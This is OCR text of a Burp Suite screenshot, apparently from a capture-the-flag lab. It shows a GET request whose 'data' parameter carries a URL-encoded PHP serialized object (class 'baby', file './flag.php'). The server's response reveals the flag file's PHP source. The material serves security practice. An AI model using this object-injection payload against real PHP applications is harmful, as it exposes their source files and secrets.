 Burp Suite Community Edition v2020.8.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://192.168.87.20:10011
Request
Raw Params Headers Hex
1 GET /?data=
O%3A%2B4%3A%22baby%22%3A1%3A%7Bs%3A4%3A%22file%2
2%3Bs%3A10%3A%22.%2Fflag.php%22%3B%7D HTTP/1.1
2 Host: 192.168.87.20:10011
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 17 Sep 2020 03:29:56 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Content-Length: 46
6 Connection: close
7 Content-Type: text/html
8
9 <?php
10 $flag=file_get_contents("/flag");
11 ?>
12
Search... 0 matches \n Pretty
Done 234 bytes | 2 millis